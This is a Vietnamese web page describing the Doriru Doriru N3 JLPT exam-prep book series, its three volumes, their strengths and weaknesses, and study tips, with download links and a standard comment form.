<p><span style="font-size: 12.5pt;">Doriru Doriru N3 là bộ sách tổng hợp các đề kiểm tra và giáo trình ôn luyện cho kỳ thi JLPT N3. Bộ sách cho phép rèn luyện 5 kỹ năng: <span style="text-decoration: underline; color: #0000ff;"><strong><a style="color: #0000ff; text-decoration: underline;" href="https://tiengnhatdongian.com/link_download/sach-luyen-thi-doriru-doriru-n3-phan-ngu-phap-bunpou/">Ngữ pháp&nbsp;Bunpou</a></strong></span>,&nbsp;<span style="text-decoration: underline; color: #0000ff;"><strong><a style="color: #0000ff; text-decoration: underline;" href="https://tiengnhatdongian.com/link_download/sach-luyen-thi-doriru-doriru-n3-phan-nghe-hieu-doc-hieu-choukai-dokkai/">Từ vựng và Hán Tự&nbsp;Moji Goi</a></strong></span>,&nbsp;<strong><span style="text-decoration: underline; color: #0000ff;"><a style="color: #0000ff;" href="https://tiengnhatdongian.com/link_download/sach-luyen-thi-doriru-doriru-n3-phan-nghe-hieu-doc-hieu-choukai-dokkai/">Nghe hiểu và Đọc hiểu&nbsp;</a><a style="color: #0000ff;" href="https://tiengnhatdongian.com/link_download/sach-luyen-thi-doriru-doriru-n3-phan-nghe-hieu-doc-hieu-choukai-dokkai/">Choukai dokkai</a></span>. </strong>Đây là một trong những tài liệu luyện thi N3 đáng tin cậy, dành cho những bạn đang học tiếng Nhật ở trình độ Trung cấp và muốn luyện thi đỗ N3 trong kì thi JLPT<br><img fetchpriority="high" decoding="async" class="border rounded mt-4 mb-4 wp-image-20316 aligncenter" src="https://tiengnhatdongian.com/wp-content/uploads/2021/08/sach-luyen-thi-Doriru-Doriru-N3-.png" alt="sach luyen thi Doriru Doriru N3" width="500" height="278" title="Tổng hợp toàn bộ Sách Luyện Thi Doriru Doriru N3 Mới Nhất | ドリル&amp;ドリル日本語能力試験N3 1"></span></p>
<div class="alert alert-primary p-3 shadow-sm" role="alert"><span style="font-size: 13pt; color: #cc0000;"><strong>2. Ưu điểm của bộ sách Doriru Doriru N3 so với các sách luyện thi khác là gì ?</strong></span></div>
<ul style="list-style-type: square;">
<li class="mb-3"><span style="font-size: 12.5pt;">Giáo trình ngữ pháp cung cấp một cách <strong>phong phú</strong>&nbsp;các bài tập. Giúp học viên có cơ hội trải nghiệm nhiều dạng bài tập thường xuất hiện trong đề thi&nbsp;<strong>JLPT N3</strong></span></li>
<li class="mb-3"><span style="font-size: 12.5pt;">Ngoài ra giáo trình Doriru Từ Vựng N3 còn có giải thích những ví dụ trong sách và cách dùng từ giúp bạn tự học một cách hiệu quả hơn cho kỳ thi năng lực nhật ngữ JLPT</span></li>
<li class="mb-3"><span style="font-size: 12.5pt;">Sách cung cấp hầu hết tự vựng chuyên môn và ngữ pháp N3 một cách hệ thống và có logic. Bạn sẽ không bị <strong>quá sức</strong>&nbsp;hay mơ hồ mỗi khi chạm đến những gì liên quan đến ngữ pháp</span></li>
<li class="mb-3"><span style="font-size: 12.5pt;">Những bài tập trong sách sẽ giúp bạn luyện kĩ năng giải đề nhanh và chính xác. Từ đó sẽ không bị rơi vào tình trạng “chọn bất chấp” trong khi thi trắc nghiệm.</span></li>
<li class="mb-3"><span style="font-size: 12.5pt;">Đây còn là là tài liệu tuyệt vời dành cho các thầy cô để bổ sung thêm bài tập cho các bạn học viên, và cũng là một cẩm nang tuyệt vời cho các bạn muốn tự ôn luyện tại nhà, bởi sách đi kèm đáp án và phần nội dung nghe đầy đủ.<br></span></li>
</ul>
<div class="alert alert-primary p-3 shadow-sm" role="alert"><strong><span style="font-size: 13pt; color: #cc0000;">3. Nhược điểm của bộ sách Doriru Doriru N3 so với các sách giáo trình khác là gì?</span></strong></div>
<ul style="list-style-type: square;">
<li><span style="font-size: 12.5pt;">Từ trình độ căn bản lên đến N3 là cả một quá trình dài, để hoàn thành được kế hoạch cũng như ôn luyện N3 Doriru Doriru tốt thì bắt buộc bạn phải cố lộ trình và kiên nhẫn rất lớn.</span></li>
<li><span style="font-size: 12.5pt;">Để học được sách đòi hỏi bạn phải nắm chắc các kiến thức tiếng Nhật căn bản.</span></li>
<li><span style="font-size: 12.5pt;">Ôn luyện ngữ pháp tiếng Nhật hay luyện sách Doriru Doriru N3 cũng đều phải đặt tình yêu ngôn ngữ lên đầu, có sự yêu thích sẽ học mau tiến bộ và không mất nhiều thời gian.</span></li>
</ul>
<div class="alert alert-primary p-3 shadow-sm" role="alert"><span style="font-size: 13pt; color: #cc0000;"><strong>4. Bộ giáo trình gồm bao nhiêu cuốn ?</strong></span></div>
<p><span style="font-size: 12.5pt;">Bộ sách đủ gồm có 3 cuốn với 5 kỹ năng chuyên biệt:&nbsp;</span><span style="color: #007473;"><strong><span style="font-size: 12.5pt;"><br></span><span style="font-size: 12.5pt;">-　Ngữ pháp<br></span><span style="font-size: 12.5pt;">-　Từ vựng và Hán Tự</span><span style="font-size: 12.5pt;"><br></span><span style="font-size: 12.5pt;">-　Nghe hiểu và Đọc hiểu</span></strong></span></p>



<hr>



<div class="card mb-4">
<div class="card-header"><span style="color: #cc0000;"><strong><span style="font-size: 13pt;"><i class="fa fa-hand-o-right" aria-hidden="true"></i>　Trọn bộ Sách Luyện Thi Doriru Doriru, Trình độ N3 bao gồm 3 quyển.</span></strong></span></div>
</div>
<div class="row">
<div class="col-md-4 col-sm-4 col-6 mb-4">
<div class="card shadow-sm rounded"><a class="wrap-hover" href="https://tiengnhatdongian.com/link_download/sach-luyen-thi-doriru-doriru-n3-phan-ngu-phap-bunpou/"><img decoding="async" class="card-img-top alignnone wp-image-20300 size-full" src="https://tiengnhatdongian.com/wp-content/uploads/2021/08/DoriruDoriru-N3-Bunpo.jpg" alt="Sách Luyện Thi Doriru Doriru N3 – Phần Ngữ Pháp BUNPOU" width="351" height="500" title="Tổng hợp toàn bộ Sách Luyện Thi Doriru Doriru N3 Mới Nhất | ドリル&amp;ドリル日本語能力試験N3 2"></a>
<div class="carousel-item active m-0">&nbsp;</div>
<div class="card-body p-0">
<div class="tndg_relate_title"><a href="https://tiengnhatdongian.com/link_download/sach-luyen-thi-doriru-doriru-n3-phan-ngu-phap-bunpou/"><span class="card-title mb-0">1. Sách Luyện Thi Doriru Doriru N3 &#8211; Phần Ngữ Pháp BUNPOU</span></a></div>
</div>
<!-- .np-post-content --></div>
<!-- .np-post-thumb --></div>
<!-- .np-single-post -->
<div class="col-md-4 col-sm-4 col-6 mb-4">
<div class="card shadow-sm rounded"><a class="wrap-hover" href="https://tiengnhatdongian.com/link_download/sach-luyen-thi-doriru-doriru-n3-phan-tu-vung-han-tu-moji-goi/"><img decoding="async" class="card-img-top alignnone wp-image-20302 size-full" src="https://tiengnhatdongian.com/wp-content/uploads/2021/08/DoriruDoriru-N3-GOI.jpg" alt="Sách Luyện Thi Doriru Doriru N3 – Phần Từ Vựng Hán Tự Moji Goi" width="348" height="500" title="Tổng hợp toàn bộ Sách Luyện Thi Doriru Doriru N3 Mới Nhất | ドリル&amp;ドリル日本語能力試験N3 3"></a>
<div class="carousel-item active m-0">&nbsp;</div>
<div class="card-body p-0">
<div class="tndg_relate_title"><a href="https://tiengnhatdongian.com/link_download/sach-luyen-thi-doriru-doriru-n3-phan-tu-vung-han-tu-moji-goi/"><span class="card-title mb-0">2. Sách Luyện Thi Doriru Doriru N3 – Phần Từ Vựng Hán Tự Moji Goi</span></a></div>
</div>
<!-- .np-post-content --></div>
<!-- .np-post-thumb --></div>
<!-- .np-single-post -->
<div class="col-md-4 col-sm-4 col-6 mb-4">
<div class="card shadow-sm rounded"><a class="wrap-hover" href="https://tiengnhatdongian.com/link_download/sach-luyen-thi-doriru-doriru-n3-phan-nghe-hieu-doc-hieu-choukai-dokkai/"><img loading="lazy" decoding="async" class="card-img-top alignnone wp-image-20304 size-full" src="https://tiengnhatdongian.com/wp-content/uploads/2021/08/DoriruDoriru-N3-Choukai-Dokkai.jpg" alt="Sách Luyện Thi Doriru Doriru N3 – Phần Nghe Hiểu Đọc Hiểu Choukai Dokkai" width="444" height="640" title="Tổng hợp toàn bộ Sách Luyện Thi Doriru Doriru N3 Mới Nhất | ドリル&amp;ドリル日本語能力試験N3 4"></a>
<div class="carousel-item active m-0">&nbsp;</div>
<div class="card-body p-0">
<div class="tndg_relate_title"><a href="https://tiengnhatdongian.com/link_download/sach-luyen-thi-doriru-doriru-n3-phan-nghe-hieu-doc-hieu-choukai-dokkai/"><span class="card-title mb-0">3. Sách Luyện Thi Doriru Doriru N3 – Phần Nghe Hiểu Đọc Hiểu Choukai Dokkai</span></a></div>
</div>
</div>
</div>
<!-- .np-single-post --></div>



<div class="wrap-ads-post">
<div class="notice-ads-text">Quảng cáo giúp <b>Tiếng Nhật Đơn Giản</b> duy trì Website <b>LUÔN MIỄN PHÍ</b> <br><b>Xin lỗi</b> vì đã làm phiền mọi người!</div>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-2888971251362255" data-ad-slot="8842344176"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({});</script></div>


<div class="alert alert-primary p-3 shadow-sm mt-5" role="alert">
<h3 class="mb-0"><strong><span style="font-size: 13pt; color: #cc0000;">3. Hướng dẫn tự học với Sách Luyện Thi Doriru Doriru N3</span></strong></h3>
</div>
<div class="card border-warning mb-3">
<div class="card-body"><strong><span style="font-size: 12.5pt;">①</span><span style="font-size: 12.5pt;">　Quyển <span style="text-decoration: underline; color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="https://tiengnhatdongian.com/link_download/sach-luyen-thi-doriru-doriru-n3-phan-ngu-phap-bunpou/">Ngữ pháp</a></span>&nbsp;</span></strong></div>
</div>
<p dir="ltr"><span style="font-size: 12.5pt;"><span style="color: #993300;">►</span> Về phần ngữ pháp trong tiếng Nhật khá hóc búa, mỗi ngày một nhiều hơn, phức tạp hơn, tuy nhiên sẽ không sao nếu bạn có một phương pháp học phù hợp cùng một bộ tài liệu tốt và hữu ích như N3 Doriru Doriru Bunpou. Sách cung cấp hầu hết những mẫu ngữ pháp N3 một cách hệ thống và có logic. Bạn sẽ không bị quá sức hay mơ hồ mỗi khi chạm đến những gì liên quan đến ngữ pháp.</span></p>
<p dir="ltr"><span style="font-size: 12.5pt;"><span style="color: #993300;">► </span>Ôn luyện ngữ pháp tiếng Nhật hay luyện sách Doriru Doriru Nihongo Nouryoku Shiken N3 Bunpou cũng đều phải đặt tình yêu ngôn ngữ lên đầu, có sự yêu thích sẽ học mau tiến bộ và không mất nhiều thời gian.&nbsp;</span></p>
<div class="card border-warning mb-3">
<div class="card-body"><strong><span style="font-size: 12.5pt;">②　Quyển <span style="text-decoration: underline; color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="https://tiengnhatdongian.com/link_download/sach-luyen-thi-doriru-doriru-n3-phan-tu-vung-han-tu-moji-goi/">Từ vựng và Hán tự</a></span></span></strong></div>
</div>
<p dir="ltr"><span style="font-size: 12.5pt;"><span style="color: #993300;">► </span>N3 Doriru Doriru Moji Goi là giáo trình ôn luyện từ vựng tiếng nhật, giúp các bạn học viên khi tiếp cận sẽ được cung cấp một lượng lớn từ vựng từ cơ bản đến nâng cao, không chỉ có lượng từ phong phú và trong N3 Doriru Doriru Moji Goi còn mang đến cho người học rất nhiều bài học và từ ngữ chuyên ngành khó phù hợp với trình độ N3</span></p>
<p dir="ltr"><span style="font-size: 12.5pt;"><span style="color: #993300;">► </span>Từ trình độ căn bản lên đến N3 là cả một quá trình dài, để hoàn thành được kế hoạch cũng như ôn luyện N3 Doriru Doriru Moji Goi tốt thì bắt buộc bạn phải cố lộ trình và kiên nhẫn rất lớn. Sau khi đã tích lũy đủ cho mình những kiến thức cần thiết chuyên môn nền tảng vững chắc, bạn cần phải tiếp tục phát triển ngôn ngữ của mình lên một trình độ cao hơn.</span></p>
<p dir="ltr"><span style="font-size: 12.5pt;"><span style="color: #993300;">►</span> Chẳng hạn như phần từ vựng trong N3 Doriru Doriru Moji Goi, bạn cần có những phương pháp thích hợp hơn để ghi nhớ thêm nhiều từ vựng với những Hán tự phức tạp. Từ vựng mỗi ngày một nhiều hơn, phức tạp hơn, tuy nhiên sẽ không sao nếu bạn có một phương pháp học phù hợp. Doriru Doriru Nihongo Nouryoku Shiken N3 Moji Goi sẽ cung cấp hầu hết tự vựng chuyên môn N3 một cách hệ thống và có logic. Bạn sẽ không bị quá sức hay mơ hồ mỗi khi chạm đến những gì liên quan đến từ vựng.</span></p>
<div class="card border-warning mb-3">
<div class="card-body"><span style="font-size: 12.5pt;"><strong>③　Quyển <span style="text-decoration: underline; color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="https://tiengnhatdongian.com/link_download/sach-luyen-thi-doriru-doriru-n3-phan-nghe-hieu-doc-hieu-choukai-dokkai/">Nghe hiểu và Đọc hiểu</a></span></strong></span></div>
</div>
<p dir="ltr"><span style="font-size: 12.5pt;"><span style="color: #993300;">► </span>N3 Doriru Doriru Choukai Dokkai tập trung ôn luyện 2 kỹ năng quan trọng của đề thi nghe và đọc với số lượng bài tập cực khủng và bám sát chương trình JLPT hàng năm. Tất cả bài tập đều có đáp án và giải thích đáp án chi tiết.</span></p>
<p dir="ltr"><span style="font-size: 12.5pt;"><span style="color: #993300;">► </span>N3 Doriru Doriru Choukai Dokkai cực kỳ thích hợp cho những bạn đã học xong kiến thức, muốn ôn luyện lại và tập làm đề thi thử để làm quen với bố cục, độ khó và thời gian thi.&nbsp;</span></p>
<p><!-- /wp:post-content --></p>
		
		    </div><!-- .entry-content -->
    <div class="comment-wrapper comment-wrapper-style-1 mt-4">
	        <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>đánh giá</span></div>
                <div class='wpd-rating-title'>Đánh giá bài viết</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Theo dõi</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                        <div class='wpd-social-login'><span class='wpd-connect-with'>Đăng nhập bằng tài khoản</span><span class='wpdsn wpdsn-gg wpdiscuz-login-button' wpd-tooltip='Google'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'/></svg></i></span><div class='wpdiscuz-social-login-spinner'><i class='fas fa-spinner fa-pulse'></i></div><div class='wpd-clear'></div></div>                        <div class="wpd-login">
                            <div class='wpd-sep'></div><a href='https://www.tiengnhatdongian.com/thong-tin-tai-khoan/my-profile/'><i class='fas fa-sign-in-alt'></i> Đăng nhập</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.tiengnhatdongian.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Thông báo của </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">bình luận theo dõi mới</option>
                                                                                                                                <option
                                                value="all_comment" >trả lời mới cho bình luận của tôi</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="fc9d3f0be2" /><input type="hidden" name="_wp_http_referer" value="/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/475fdd1690ce5ee4911f001d5dba17255d948badecbac710b3c463794e8b8713?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/475fdd1690ce5ee4911f001d5dba17255d948badecbac710b3c463794e8b8713?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                        <div class="wpd-field-captcha wpdiscuz-item">
                <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-0_0'></div>
                <input id='wpdiscuz-recaptcha-field-0_0' type='hidden' name='wc_captcha'
                       value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                <div class="clearfix"></div>
            </div>
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8bda212f57" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"><div class='wpd-social-login'><span class='wpd-connect-with'>Đăng nhập bằng tài khoản</span><span class='wpdsn wpdsn-gg wpdiscuz-login-button' wpd-tooltip='Google'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'/></svg></i></span><div class='wpdiscuz-social-login-spinner'><i class='fas fa-spinner fa-pulse'></i></div><div class='wpd-clear'></div></div></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/c4f72f27d6e53fc80988c6693825a4ea3b0a13626a493ebfac2605817bef4eae?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4f72f27d6e53fc80988c6693825a4ea3b0a13626a493ebfac2605817bef4eae?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                        <div class="wpd-field-captcha wpdiscuz-item">
                <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-wpdiscuzuniqueid'></div>
                <input id='wpdiscuz-recaptcha-field-wpdiscuzuniqueid' type='hidden' name='wc_captcha'
                       value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                <div class="clearfix"></div>
            </div>
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
